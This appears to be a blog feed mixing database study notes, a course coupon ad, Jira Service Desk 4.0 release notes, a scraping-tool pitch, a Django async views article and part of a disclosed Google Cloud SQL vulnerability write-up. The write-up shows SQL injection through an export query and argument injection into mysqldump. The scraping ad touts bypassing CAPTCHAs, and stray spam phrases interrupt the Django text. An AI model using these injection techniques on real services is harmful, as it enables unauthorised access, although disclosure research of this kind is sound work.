- DDL - CRUD Databases
- DML - CRUD data in databases
Database Types
Hierarchical Databases
In a hierarchical database management systems (hierarchical DBMSs) model, data is stored in a parent-children relationship nodes. In a hierarchical database model, data is organized into a tree like structure.
The data is stored in form of collection of fields where each field contains only one value. The records are linked to each other via links into a parent-children relationship. In a hierarchical database model, each child record has only one parent. A parent can have multiple children
Ex: The IBM Information Management System (IMS) and Windows Registry
Advantages : Hierarchical database can be accessed and updated rapidly
Disadvantages : This type of database structure is that each child in the tree may have only one parent, and relationships or linkages between children are not permitted
Network Databases
Network database management systems (Network DBMSs) use a network structure to create relationship between entities. Network databases are mainly used on a large digital computers.
A network database looks more like a cobweb or interconnected network of records.
Ex: Integrated Data Store (IDS), IDMS (Integrated Database Management System), Raima Database Manager, TurboIMAGE, and Univac DMS-1100
Relational Databases
In relational database management systems (RDBMS), the relationship between data is relational and data is stored in tabular form of columns and rows. Each column if a table represents an attribute and each row in a table represents a record. Each field in a table represents a data value.
Structured Query Language (SQL) is a the language used to query a RDBMS including inserting, updating, deleting, and searching records.
Ex: Oracle, SQL Server, MySQL, SQLite, and IBM DB2
Object Oriented model
Object DBMS's increase the semantics of the C++ and Java. It provides full-featured database programming capability, while containing native language compatibility.
It adds the database functionality to object programming languages.
Ex: Gemstone, ObjectStore, GBase, VBase, InterSystems Cache, Versant Object Database, ODABA, ZODB, Poet. JADE
Graph Databases
Graph Databases are NoSQL databases and use a graph structure for sematic queries. The data is stored in form of nodes, edges, and properties.
Ex: The Neo4j, Azure Cosmos DB, SAP HANA, Sparksee, Oracle Spatial and Graph, OrientDB, ArrangoDB, and MarkLogic
ER Model Databases
An ER model is typically implemented as a database.
In a simple relational database implementation, each row of a table represents one instance of an entity type, and each field in a table represents an attribute type.
Document Databases
Document databases (Document DB) are also NoSQL database that store data in form of documents.
Each document represents the data, its relationship between other data elements, and attributes of data. Document database store data in a key value form.
Ex: Hadoop/Hbase, Cassandra, Hypertable, MapR, Hortonworks, Cloudera, Amazon SimpleDB, Apache Flink, IBM Informix, Elastic, MongoDB, and Azure DocumentDB
DBMSs : DBMSs are used to connect to the DB servers and manage the DBs and data in them
Data Arrangements
Data warehouse
Big data
- Volume
- Variety
- Velocity
Applications to Files/DB
Files and DBs are external components
Software can connect to the files/DBs to perform CRUD operations on data
- File – File path, URL
- Databases – Connection string
To process data in DB
- SQL statements
- Prepared statements
- Callable statements
Useful Objects
o Connection
o Statement
o Reader
o Result set
SQL Statements - Execute standard SQL statements from the application
Prepared Statements - The query only needs to be parsed once, but can be executed multiple times with the same or different parameters.
Callable Statements - Execute stored procedures
ORM
Stands for Object Relational Mapping
Different structures for holding data at runtime;
- Application holds data in objects
- Database uses tables
Mismatches between relational and object models
o Granularity – Object model has more granularity than relational model.
o Subtypes – Subtypes are not supported by all types of relational databases.
o Identity – Relational model does not expose identity while writing equality.
o Associations – Relational models cannot determine multiple relationships while looking into an object domain model.
o Data navigations – Data navigation between objects in an object network is different in both models.
ORM implementations in JAVA
JavaBeans
JPA (JAVA Persistence API)
Beans use POJO
POJO stands for Plain Old Java Object.
It is an ordinary Java object, not bound by any special restriction
POJOs are used for increasing the readability and re-usability of a program
POJOs have gained most acceptance because they are easy to write and understand
A POJO should not;·
Extend pre-specified classes
Implement pre-specified interfaces
Contain pre-specified annotations
Beans
Beans are special type of POJOs
All JavaBeans are POJOs but not all POJOs are JavaBeans
Serializable
Fields should be private
Fields should have getters or setters or both
A no-arg constructor should be there in a bean
Fields are accessed only by constructor or getters setters
POJO/Bean to DB

Java Persistence API

The above architecture explains how object data is stored into relational database in three phases.
Phase 1
The first phase, named as the Object data phase contains POJO classes, service interfaces and classes. It is the main business component layer, which has business logic operations and attributes.
Phase 2
The second phase named as mapping or persistence phase which contains JPA provider, mapping file (ORM.xml), JPA Loader, and Object Grid
Phase 3
The third phase is the Relational data phase. It contains the relational data which is logically connected to the business component.
JPA Implementations
Hybernate
EclipseLink
JDO
ObjectDB
Caster
Spring DAO
NoSQL and HADOOP
Relational DBs are good for structured data and for semi-structured and un-structured data, some other types of DBs can be used.
- Key value stores
- Document databases
- Wide column stores
- Graph stores
Benefits of NoSQL
Compared to relational databases, NoSQL databases are more scalable and provide superior performance
Their data model addresses several issues that the relational model is not designed to address
NoSQL DB Servers
o MongoDB
o Cassandra
o Redis
o Hbase
o Amazon DynamoDB
HADOOP
It is a framework that allows for the distributed processing of large data sets across clusters of computers using simple programming models
It is designed to scale up from single servers to thousands of machines, each offering local computation and storage
HADOOP Core Concepts
HADOOP Distributed File System
- A distributed file system that provides high-throughput access to application data
HADOOP YARN
- A framework for job scheduling and cluster resource management
HADOOP Map Reduce
- A YARN-based system for parallel processing of large data sets
Information Retrieval
Data in the storages should be fetched, converted into information, and produced for proper use
Information is retrieved via search queries
1. Keyword Search
2. Full-text search
The output can be
1. Text
2. Multimedia
The information retrieval process should be;
Fast/performance
Scalable
Efficient
Reliable/Correct
Major implementations
Elasticsearch
Solr
Mainly used in search engines and recommendation systems
Additionally may use
Natural Language Processing
AI/Machine Learning
Ranking
References
https://www.tutorialspoint.com/jpa/jpa_orm_components.htm
https://www.c-sharpcorner.com/UploadFile/65fc13/types-of-database-management-systems/
0 notes
Link
Apache NiFi - The Complete Guide (Part 1) ##udemycoupon ##UdemyOnlineCourse #Apache #Complete #Guide #NiFi #part Apache NiFi - The Complete Guide (Part 1) What is Apache NiFI? Apache NiFi is a robust open-source Data Ingestion and Distribution framework and more. It can propagate any data content from any source to any destination. NiFi is based on a different programming paradigm called Flow-Based Programming (FBP). I’m not going to explain the definition of Flow-Based Programming. Instead, I will tell how NiFi works, and then you can connect it with the definition of Flow-Based Programming. How NiFi Works? NiFi consists of atomic elements which can be combined into groups to build simple or complex dataflow. NiFi as Processors & Process Groups. What is a Processor? A Processor is an atomic element in NiFi which can do some specific task. The latest version of NiFi have around 280+ processors, and each has its responsibility. Ex. The GetFile processor can read a file from a specific location, whereas PutFile processor can write a file to a particular location. Like this, we have many other processors, each with its unique aspect. We have processors to Get Data from various data sources and processors to Write Data to various data sources. The data source can be almost anything. It can be any SQL database server like Postgres, or Oracle, or MySQL, or it can be NoSQL databases like MongoDB, or Couchbase, it can also be your search engines like Solr or Elastic Search, or it can be your cache servers like Redis or HBase. It can even connect to Kafka Messaging Queue. NiFi also has a rich set of processors to connect with Amazon AWS entities likes S3 Buckets and DynamoDB. NiFi have a processor for almost everything you need when you typically work with data. We will go deep into various types of processors available in NiFi in later videos. Even if you don’t find a right processor which fit your requirement, NiFi gives a simple way to write your custom processors. Now let’s move on to the next term, FlowFile. What is a FlowFile? The actual data in NiFi propagates in the form of a FlowFile. The FlowFile can contain any data, say CSV, JSON, XML, Plaintext, and it can even be SQL Queries or Binary data. The FlowFile abstraction is the reason, NiFi can propagate any data from any source to any destination. A processor can process a FlowFile to generate new FlowFile. The next important term is Connections. In NiFi all processors can be connected to create a data flow. This link between processors is called Connections. Each connection between processors can act as a queue for Flow Files as well. The next one is Process Group and Input or Output port. In NiFi, one or more processors are connected and combined into a Process Group. When you have a complex dataflow, it’s better to combine processors into logical process groups. This helps in better maintenance of the flows. Process Groups can have input and output ports which are used to move data between them. The last and final term you should know for now is the Controller Services. Controller Services are shared services that can be used by Processors. For example, a processor which gets and puts data to a SQL database can have a Controller Service with the required DB connection details. Controller Service is not limited to DB connections. #learnwithmanoj #apachenifi #nifi #dataflow #datapipeline #etl #opensource #bigdata #opensource #datastreaming #hortonworks #hdf #nifitutorial #nifitraining Who this course is for: Software Engineers Data Engineers Software Architects Data Scientists 👉 Activate Udemy Coupon 👈 Free Tutorials Udemy Review Real Discount Udemy Free Courses Udemy Coupon Udemy Francais Coupon Udemy gratuit Coursera and Edx ELearningFree Course Free Online Training Udemy Udemy Free Coupons Udemy Free Discount Coupons Udemy Online Course Udemy Online Training 100% FREE Udemy Discount Coupons https://www.couponudemy.com/blog/apache-nifi-the-complete-guide-part-1/
0 notes
Text
Jira Service Desk 4.0.0 Release Notes
We're excited to present Jira Service Desk 4.0.
In our latest platform release, Jira Service Desk harnesses an upgraded engine that provides faster performance, increased productivity, and greater scalability. Dive in and discover all the goodies awaiting your service desk teams.
Highlights
Lucene upgrade
jQuery upgrade
Everyday tasks, take less time
Accessible priority icons
New options in advanced search
AUI upgrade
AdoptOpenJDK support
End of support for fugue
New customer portal in the works
Resolved issues
Get the latest version
Read the upgrade notes for important details about this release and see the full list of issuesresolved.
Compatible applications
If you're looking for compatible Jira applications, look no further:
Jira Software 8.0 release notes
Lucene upgrade to power performance
A welcome change we inherit from Jira 8.0, is the upgrade of Lucene. This change brings improvements to indexing, which makes it easier to administer and maintain your service desk. Here’s an overview of what to expect:
Faster reindexing
Reindexing is up to 11% faster. This means less time spent on reindexing after major configuration changes, and quicker upgrades.
Smaller indexes
Index size has shrunk by 47% (in our tests, the index size dropped from 4.5GB to 2.4GB). This means a faster, more stable, Jira that is easier to maintain and troubleshoot.
jQuery upgrade
Outdated libraries can lead to security vulnerabilities, so we've upgraded jQuery from version 1.7.2 to 2.2.4. This new version includes two security patches, and the jQuery migrate plugin 1.4.1 for a simplified upgrade experience. Learn more
Everyday tasks, take less time
We know how important it is for agents to move through their service desk with ease, and for admins to scale their service desk as their team grows. The back end upgrade combined with a bunch of front end improvements, makes work more efficient for admins, agents, and customers alike:
Viewing queues is twice as fast in 4.0 compared to 3.16.
Opening the customer page is 36% faster in 4.0 compared to 3.16
Project creation for an instance with 100 projects, is twice as fast in 4.0 compared to JSD 3.15.
Project creation for an instance with up to 200 projects, is six times faster in 4.0 compared to JSD 3.15.
We'll continue to take performance seriously, so that your service desk team can get the most out of their day!
Accessible priority icons
We’ve updated our priority icons to make them more distinctive and accessible. These changes allow Jira users with color blindness, to instantly recognize the relationship between icons, and their level of importance. Here’s a comparison of old and new icons that you'll be seeing around Jira Service Desk:

New options in advanced search
Check out these new options for when you are using advanced search:
Find contributors and date ranges (updatedBy)
Search for issues that were updated by a specific user, and within a specified date range. Whether you're looking for issues updated in the last 8 hours, two months, or between June and September 2017 – we've got you covered. Learn more
Find link types (issueLinkType)
Search for issues that are linked with other issues by particular link types, like blocks or is duplicated by. This will help you quickly find any related blockers, duplicates, and other issues that affect your work. Learn more
Atlassian User Interface (AUI) upgrade
AUI is a frontend library that contains all you need for building beautiful and functional Atlassian Server products and apps. We've upgraded AUI to the more modular 8.0, making it easier to use only the pieces that you need.
AdoptOpenJDK comes to Jira
Oracle stopped providing public updates for Oracle JDK 8 in January 2019. This means that only Oracle customers with a paid subscription or support contract will be eligible for updates.
In order to provide you with another option, we now support running Jira Service Desk 4.0 with AdoptOpenJDK 8. We'll continue to bundle Jira Service Desk with Oracle JDK / JRE 8.
End of support for fugue
In Jira Service Desk 4.0, we've removed com.atlassian.fugue, and updated our APIs to use Core Java Data types and Exceptions.
You can read the full deprecation notice for next steps, and if you have any questions – post them in the Atlassian Developer Community.
Get ready for the new customer portal experience
We're giving you more ways to customize your help center and portals, alongside a fresh new look that will brighten up your customer's day. This first-class, polished experience will be available in the not too distant future, so keep an eye on upcoming release notes. In the meantime, here’s a taster…

Added extras
4-byte characters
Jira now supports 4-byte characters with MySQL 5.7 and later. This means you can finally use all the emojis you've dreamed about!
Here's a guide that will help you connect Jira to a MySQL 5.7 database.
Add-ons are now apps
We're renaming add-ons to apps. This changed in our Universal Plugin Manager some time ago, and now Jira Service Desk follows suit. This change shouldn't really affect you, but we're letting you know so you're not surprised when seeing this new name in Jira administration, and other pages.
Issues in Release
Fixed: The SLA "within" field keeps increasing when the SLA is paused
Fixed: The SLA information is not included in the Excel and HTML export
Fixed: Anonymous comments cause display issues in Activity section in Issue Navigator
Fixed: Portal Settings - Highlight and Text on highlights values are swapped on subsequent edits
Fixed: Inconsistent JIRA Service Desk REST API Pagination
Fixed: JSON export doesn't differentiate public from internal comments
Fixed: Asynchronous cache replication queue - leaking file descriptor when queue file corrupted
Fixed: New line character in issue summary can break issue search detailed view
Fixed: Jira incorrectly sorts options from Select List custom fields with multiple contexts
Fixed: DefaultShareManager.isSharedWith performs user search 2x times
Fixed: Unknown RPC service: update_security_token
Fixed: Copying of SearchRequest performs user search
Fixed: Data Center - Reindex snapshot file fails to create if greater than 8GB
Fixed: The VerifyPopServerConnection resource was vulnerable to SSRF - CVE-2018-13404
Fixed: XSS in the two-dimensional filter statistics gadget on a Jira dashboard - CVE-2018-13403
Fixed: DC index copy does not clean up old files when Snappy archiver is used
Fixed: SQL for checking usages of version in custom fields is slow even if no version picker custom fields exist
Suggestion: Improve FieldCache memory utilisation for Jira instances with large Lucene
Fixed: Search via REST API might fail due to ClassCastException
Fixed: Upgrade Tomcat to the version 8.5.32
Suggestion: Webhook for Project Archive on JIRA Software
Fixed: Deprecate support for authenticating using os_username, os_password as url query parameters
Fixed: JQL input missing from saved filter
Fixed: CachingFieldScreenStore unnecessary flushes fieldScreenCache for create/remove operation
Suggestion: Favourite filters missing in Mobile browser view
Fixed: DC node reindex is run in 5s intervals instead of load-dependent intervals
Suggestion: Don't log Jira events to STDOUT - catalina.out
Fixed: Adding .trigger-dialog class to dropdown item doesn't open a dialog
Fixed: Issue view/create page freeze
Suggestion: Add Additional Logging Related to Index Snapshot Backup
Suggestion: Add additional logging related to index copy between nodes
Fixed: JIRA performance is impacted by slow queries pulling data from the customfieldvalue table
Fixed: Projects may be reverted to the default issue type scheme during the change due to race condition
Suggestion: As an JIRA Datacenter Administrator I want use default ehcache RMI port
Fixed: Two dimensional filter statistics gadget does not show empty values
Suggestion: Embed latest java critical security update (1.8.0.171 or higher) into the next JIRA (sub)version
Fixed: JIRA inefficiently populates fieldLayoutCache due to slow loading of FieldLayoutItems
Suggestion: Provide New look Of Atlassian Product For Server Hosting As Well
Fixed: Startup Parameter "upgrade.reindex.allowed" Not Taking Effect
Fixed: Remote Linking of Issues doesn't reindex issues
Fixed: Index stops functioning because org.apache.lucene.store.AlreadyClosedException is not handled correctly
Suggestion: Add Multi-Column Index to JIRA Tables
Fixed: 'entity_property' table is slow with high number of rows and under high load
Fixed: JIRA Data Center will skip replication operations in case of index exception
Fixed: Improve database indexes for changeitem and changegroup tables.
Suggestion: CSV export should also include SLA field values
Fixed: Priority icons on new projects are not accessible for red-green colour blind users
Fixed: Two Dimensional Filter Statistics Gadget fails when YAxis is a Custom Field restricted to certain issue types
Fixed: Unable to remove user from Project Roles in project administration when the username starts with 0
Suggestion: The jQuery version used in JIRA needs to be updated
Fixed: MSSQL Selection in config.sh Broken (CLI)
Suggestion: Upgrade Lucene to version 7.3
Fixed: User Directory filter throws a 'value too long' error when Filter exceeds 255 chars
Suggestion: Add support for 4 byte characters in MySQL connection
Fixed: xml view of custom field of multiversion picker type display version ID instead of version text
Fixed: Filter gadgets take several minutes to load after a field configuration context change
Suggestion: Ship JIRA with defaults that enable log rotation
Fixed: The xml for version picker customfield provides the version id instead of the version name
Suggestion: JQL function for showing all issues linked to any issue by a given issue link type
Suggestion: Ability to search for issues with blockers linked to them
Suggestion: Reduce JIRA email chatiness
Source
0 notes
Text
Web Scraping With Django

In this tutorial, we are going to learn about creating Django form and store data into the database. The form is a graphical entity on the website where the user can submit their information. Later, this information can be saved in the database and can be used to perform some other logical operation. Hi,Greetings for the day I have deep knowledge web scraping. Feel free to contact me. I am Python and Website developer I worked on the below technologies: Back End: - Python with Django and Flask Framework - RE More.
Macro Recorder and Diagram Designer
Download FMinerFor Windows:
Free Trial 15 Days, Easy to Install and Uninstall Completely
Pro and Basic edition are for Windows, Mac edition just for Mac OS 10. Recommended Pro/Mac edition with full features.
or
FMiner is a software for web scraping, web data extraction, screen scraping, web harvesting, web crawling and web macro support for windows and Mac OS X.
It is an easy to use web data extraction tool that combines best-in-class features with an intuitive visual project design tool, to make your next data mining project a breeze.
Whether faced with routine web scrapping tasks, or highly complex data extraction projects requiring form inputs, proxy server lists, ajax handling and multi-layered multi-table crawls, FMiner is the web scrapping tool for you.
With FMiner, you can quickly master data mining techniques to harvest data from a variety of websites ranging from online product catalogs and real estate classifieds sites to popular search engines and yellow page directories.
Simply select your output file format and record your steps on FMiner as you walk through your data extraction steps on your target web site.
FMiner's powerful visual design tool captures every step and models a process map that interacts with the target site pages to capture the information you've identified.
Using preset selections for data type and your output file, the data elements you've selected are saved in your choice of Excel, CSV or SQL format and parsed to your specifications.
And equally important, if your project requires regular updates, FMiner's integrated scheduling module allows you to define periodic extractions schedules at which point the project will auto-run new or incremental data extracts.
Easy to use, powerful web scraping tool
Visual design tool Design a data extraction project with the easy to use visual editor in less than ten minutes.
No coding required Use the simple point and click interface to record a scrape project much as you would click through the target site.
Advanced features Extract data from hard to crawl Web 2.0 dynamic websites that employ Ajax and Javascript.
Multiple Crawl Path Navigation Options Drill through site pages using a combination of link structures, automated form input value entries, drop-down selections or url pattern matching.
Keyword Input Lists Upload input values to be used with the target website's web form to automatically query thousands of keywords and submit a form for each keyword.
Nested Data Elements Breeze through multilevel nested extractions. Crawl link structures to capture nested product catalogue, search results or directory content.
Multi-Threaded Crawl Expedite data extraction with FMiner's multi-browser crawling capability.
Export Formats Export harvested records in any number of formats including Excel, CSV, XML/HTML, JSON and popular databases (Oracle, MS SQL, MySQL).
CAPCHA Tests Get around target website CAPCHA protection using manual entry or third-party automated decaptcha services.
More Features>>
If you want us build an FMiner project to scrape a website: Request a Customized Project (Starting at $99), we can make any complex project for you.
This is working very very well. Nice work. Other companies were quoting us $5,000 - $10,000 for such a project. Thanks for your time and help, we truly appreciate it.
--Nick
In August this year, Django 3.1 arrived with support for Django async views. This was fantastic news but most people raised the obvious question – What can I do with it? There have been a few tutorials about Django asynchronous views that demonstrate asynchronous execution while calling asyncio.sleep. But that merely led to the refinement of the popular question – What can I do with it besides sleep-ing?
The short answer is – it is a very powerful technique to write efficient views. For a detailed overview of what asynchronous views are and how they can be used, keep on reading. If you are new to asynchronous support in Django and like to know more background, read my earlier article: A Guide to ASGI in Django 3.0 and its Performance.
Django Async Views

Django now allows you to write views which can run asynchronously. First let’s refresh your memory by looking at a simple and minimal synchronous view in Django:
It takes a request object and returns a response object. In a real world project, a view does many things like fetching records from a database, calling a service or rendering a template. But they work synchronously or one after the other.
Web Scraping With Django Using
In Django’s MTV (Model Template View) architecture, Views are disproportionately more powerful than others (I find it comparable to a controller in MVC architecture though these things are debatable). Once you enter a view you can perform almost any logic necessary to create a response. This is why Asynchronous Views are so important. It lets you do more things concurrently.
It is quite easy to write an asynchronous view. For example the asynchronous version of our minimal example above would be:
This is a coroutine rather than a function. You cannot call it directly. An event loop needs to be created to execute it. But you do not have to worry about that difference since Django takes care of all that.
Note that this particular view is not invoking anything asynchronously. If Django is running in the classic WSGI mode, then a new event loop is created (automatically) to run this coroutine. Holy panda switch specs. So in this case, it might be slightly slower than the synchronous version. But that’s because you are not using it to run tasks concurrently.
So then why bother writing asynchronous views? The limitations of synchronous views become apparent only at a certain scale. When it comes to large scale web applications probably nothing beats FaceBook.
Views at Facebook
In August, Facebook released a static analysis tool to detect and prevent security issues in Python. But what caught my eye was how the views were written in the examples they had shared. They were all async!

Note that this is not Django but something similar. Currently, Django runs the database code synchronously. But that may change sometime in the future.
If you think about it, it makes perfect sense. Synchronous code can be blocked while waiting for an I/O operation for several microseconds. However, its equivalent asynchronous code would not be tied up and can work on other tasks. Therefore it can handle more requests with lower latencies. More requests gives Facebook (or any other large site) the ability to handle more users on the same infrastructure.
Even if you are not close to reaching Facebook scale, you could use Python’s asyncio as a more predictable threading mechanism to run many things concurrently. A thread scheduler could interrupt in between destructive updates of shared resources leading to difficult to debug race conditions. Compared to threads, coroutines can achieve a higher level of concurrency with very less overhead.
Misleading Sleep Examples
As I joked earlier, most of the Django async views tutorials show an example involving sleep. Even the official Django release notes had this example:
To a Python async guru this code might indicate the possibilities that were not previously possible. But to the vast majority, this code is misleading in many ways.
Firstly, the sleep happening synchronously or asynchronously makes no difference to the end user. The poor chap who just opened the URL linked to that view will have to wait for 0.5 seconds before it returns a cheeky “Hello, async world!”. If you are a complete novice, you may have expected an immediate reply and somehow the “hello” greeting to appear asynchronously half a second later. Of course, that sounds silly but then what is this example trying to do compared to a synchronous time.sleep() inside a view?
The answer is, as with most things in the asyncio world, in the event loop. If the event loop had some other task waiting to be run then that half second window would give it an opportunity to run that. Note that it may take longer than that window to complete. Cooperative Multithreading assumes that everyone works quickly and hands over the control promptly back to the event loop.
Secondly, it does not seem to accomplish anything useful. Some command-line interfaces use sleep to give enough time for users to read a message before disappearing. But it is the opposite for web applications - a faster response from the web server is the key to a better user experience. So by slowing the response what are we trying to demonstrate in such examples?

The best explanation for such simplified examples I can give is convenience. It needs a bit more setup to show examples which really need asynchronous support. That’s what we are trying to explore here.
Better examples
A rule of thumb to remember before writing an asynchronous view is to check if it is I/O bound or CPU-bound. A view which spends most of the time in a CPU-bound activity for e.g. matrix multiplication or image manipulation would really not benefit from rewriting them to async views. You should be focussing on the I/O bound activities.
Invoking Microservices
Most large web applications are moving away from a monolithic architecture to one composed of many microservices. Rendering a view might require the results of many internal or external services.
In our example, an ecommerce site for books renders its front page - like most popular sites - tailored to the logged in user by displaying recommended books. The recommendation engine is typically implemented as a separate microservice that makes recommendations based on past buying history and perhaps a bit of machine learning by understanding how successful its past recommendations were.
In this case, we also need the results of another microservice that decides which promotional banners to display as a rotating banner or slideshow to the user. These banners are not tailored to the logged in user but change depending on the items currently on sale (active promotional campaign) or date.
Let’s look at how a synchronous version of such a page might look like:
Here instead of the popular Python requests library we are using the httpx library because it supports making synchronous and asynchronous web requests. The interface is almost identical.
The problem with this view is that the time taken to invoke these services add up since they happen sequentially. The Python process is suspended until the first service responds which could take a long time in a worst case scenario.

Let’s try to run them concurrently using a simplistic (and ineffective) await call:
Notice that the view has changed from a function to a coroutine (due to async def keyword). Also note that there are two places where we await for a response from each of the services. You don’t have to try to understand every line here, as we will explain with a better example.
Interestingly, this view does not work concurrently and takes the same amount of time as the synchronous view. If you are familiar with asynchronous programming, you might have guessed that simply awaiting a coroutine does not make it run other things concurrently, you will just yield control back to the event loop. The view still gets suspended.
Let’s look at a proper way to run things concurrently:
If the two services we are calling have similar response times, then this view should complete in _half _the time compared to the synchronous version. This is because the calls happen concurrently as we would want.
Let’s try to understand what is happening here. There is an outer try…except block to catch request errors while making either of the HTTP calls. Then there is an inner async…with block which gives a context having the client object.
The most important line is one with the asyncio.gather call taking the coroutines created by the two client.get calls. The gather call will execute them concurrently and return only when both of them are completed. The result would be a tuple of responses which we will unpack into two variables response_p and response_r. If there were no errors, these responses are populated in the context sent for template rendering.

Microservices are typically internal to the organization hence the response times are low and less variable. Yet, it is never a good idea to rely solely on synchronous calls for communicating between microservices. As the dependencies between services increases, it creates long chains of request and response calls. Such chains can slow down services.
Why Live Scraping is Bad
We need to address web scraping because so many asyncio examples use them. I am referring to cases where multiple external websites or pages within a website are concurrently fetched and scraped for information like live stock market (or bitcoin) prices. The implementation would be very similar to what we saw in the Microservices example.
But this is very risky since a view should return a response to the user as quickly as possible. So trying to fetch external sites which have variable response times or throttling mechanisms could be a poor user experience or even worse a browser timeout. Since microservice calls are typically internal, response times can be controlled with proper SLAs.
Ideally, scraping should be done in a separate process scheduled to run periodically (using celery or rq). The view should simply pick up the scraped values and present them to the users.
Serving Files
Django addresses the problem of serving files by trying hard not to do it itself. This makes sense from a “Do not reinvent the wheel” perspective. After all, there are several better solutions to serve static files like nginx.
But often we need to serve files with dynamic content. Files often reside in a (slower) disk-based storage (we now have much faster SSDs). While this file operation is quite easy to accomplish with Python, it could be expensive in terms of performance for large files. Regardless of the file’s size, this is a potentially blocking I/O operation that could potentially be used for running another task concurrently.
Imagine we need to serve a PDF certificate in a Django view. However the date and time of downloading the certificate needs to be stored in the metadata of the PDF file, for some reason (possibly for identification and validation).
We will use the aiofiles library here for asynchronous file I/O. The API is almost the same as the familiar Python’s built-in file API. Here is how the asynchronous view could be written:
This example illustrates why we need asynchronous template rendering in Django. But until that gets implemented, you could use aiofiles library to pull local files without skipping a beat.
There are downsides to directly using local files instead of Django’s staticfiles. In the future, when you migrate to a different storage space like Amazon S3, make sure you adapt your code accordingly.
Handling Uploads
On the flip side, uploading a file is also a potentially long, blocking operation. For security and organizational reasons, Django stores all uploaded content into a separate ‘media’ directory.
If you have a form that allows uploading a file, then we need to anticipate that some pesky user would upload an impossibly large one. Thankfully Django passes the file to the view as chunks of a certain size. Combined with aiofile’s ability to write a file asynchronously, we could support highly concurrent uploads.
Again this is circumventing Django’s default file upload mechanism, so you need to be careful about the security implications.
Where To Use
Django Async project has full backward compatibility as one of its main goals. So you can continue to use your old synchronous views without rewriting them into async. Asynchronous views are not a panacea for all performance issues, so most projects will still continue to use synchronous code since they are quite straightforward to reason about.
In fact, you can use both async and sync views in the same project. Django will take care of calling the view in the appropriate manner. However, if you are using async views it is recommended to deploy the application on ASGI servers.
This gives you the flexibility to try asynchronous views gradually especially for I/O intensive work. You need to be careful to pick only async libraries or mix them with sync carefully (use the async_to_sync and sync_to_async adaptors).
Disney plus on switch. Hopefully this writeup gave you some ideas.
Web Development With Django
Thanks to Chillar Anand and Ritesh Agrawal for reviewing this post. All illustrations courtesy of Old Book Illustrations
0 notes
Link
(Via: Hacker News)
Note: The vulnerabilities that are discussed in this post were patched quickly and properly by Google. We support responsible disclosure. The research that resulted in this post was done by me and my bughunting friend Ezequiel Pereira. You can read this same post on his website
About Cloud SQL
Google Cloud SQL is a fully managed relational database service. Customers can deploy a SQL, PostgreSQL or MySQL server which is secured, monitored and updated by Google. More demanding users can easily scale, replicate or configure high-availability. By doing so users can focus on working with the database, instead of dealing with all the previously mentioned complex tasks. Cloud SQL databases are accessible by using the applicable command line utilities or from any application hosted around the world. This write-up covers vulnerabilities that we have discovered in the MySQL versions 5.6 and 5.7 of Cloud SQL.
Limitations of a managed MySQL instance
Because Cloud SQL is a fully managed service, users don’t have access to certain features. In particular, the SUPER and FILE privilege. In MySQL, the SUPER privilege is reserved for system administration related tasks and the FILE privilege for reading/writing to and from files on the server running the MySQL daemon. Any attacker who can get a hold of these privileges can easily compromise the server.
Furthermore, mysqld port 3306 is not reachable from the public internet by default due to firewalling. When a user connects to MySQL using the gcloud client (‘gcloud sql connect <instance>’), the user’s ip address is temporarily added to the whitelist of hosts that are allowed to connect.
Users do get access to the ‘root’@’%’ account. In MySQL users are defined by a username AND hostname. In this case the user ‘root’ can connect from any host (‘%’).
Elevating privileges
Bug 1. Obtaining FILE privileges through SQL injection
When looking at the web-interface of the MySQL instance in the Google Cloud console, we notice several features are presented to us. We can create a new database, new users and we can import and export databases from and to storage buckets. While looking at the export feature, we noticed we can enter a custom query when doing an export to a CSV file.
Because we want to know how Cloud SQL is doing the CSV export, we intentionally enter the incorrect query “SELECT * FROM evil AND A TYPO HERE”. This query results in the following error:
Error 1064: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'AND A TYPO HERE INTO OUTFILE '/mysql/tmp/savedata-1589274544663130747.csv' CHARA' at line 1
The error clearly shows that the user that is connecting to mysql to do the export has FILE privileges. It attempts to select data to temporarily store it into the ‘/mysql/tmp’ directory before exporting it to a storage bucket. When we run ‘SHOW VARIABLES’ from our mysql client we notice that ‘/mysql/tmp’ is the secure_file_priv directory, meaning that ‘/mysql/tmp’ is the only path where a user with FILE privileges is allowed to store files.
By adding the MySQL comment character (#) to the query we can perform SQL injection with FILE privileges:
SELECT * FROM ourdatabase INTO ‘/mysql/tmp/evilfile’ #
An attacker could now craft a malicious database and select the contents of a table but can only write the output to a file under ‘/mysql/tmp’. This does not sound very promising so far.
Bug 2. Parameter injection in mysqldump
When doing a regular export of a database we notice that the end result is a .sql file which is dumped by the ‘mysqldump’ tool. This can easily be confirmed when you open an exported database from a storage bucket, the first lines of the dump reveal the command and version:
-- MySQL dump 10.13 Distrib 5.7.25, for Linux (x86_64) -- -- Host: localhost Database: mysql -- ------------------------------------------------------ -- Server version 5.7.25-google-log<!-- wp:html --> -- MySQL dump 10.13 Distrib 5.7.25, for Linux (x86_64) 5.7.25-google-log</em></p>
Now we know that when we run the export tool, the Cloud SQL API somehow invokes mysqldump and stores the database before moving it to a storage bucket.
When we intercept the API call that is responsible for the export with Burp we see that the database (‘mysql’ in this case) is passed as a parameter:
An attempt to modify the database name in the api call from ‘mysql’ into ‘–help’ results into something that surprised us. The mysqldump help is dumped into a .sql file in a storage bucket.
mysqldump Ver 10.13 Distrib 5.7.25, for Linux (x86_64) Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved. … Dumping structure and contents of MySQL databases and tables. Usage: mysqldump [OPTIONS] database [tables] OR mysqldump [OPTIONS] --databases [OPTIONS] DB1 [DB2 DB3...] OR mysqldump [OPTIONS] --all-databases [OPTIONS] ... --print-defaults Print the program argument list and exit. --no-defaults Don't read default options from any option file, except for login file. --defaults-file=# Only read default options from the given file #.
Testing for command injection resulted into failure however. It seems like mysqldump is passed as the first argument to execve(), rendering a command injection attack impossible.
We now can however pass arbitrary parameters to mysqldump as the ‘–help’ command illustrates.
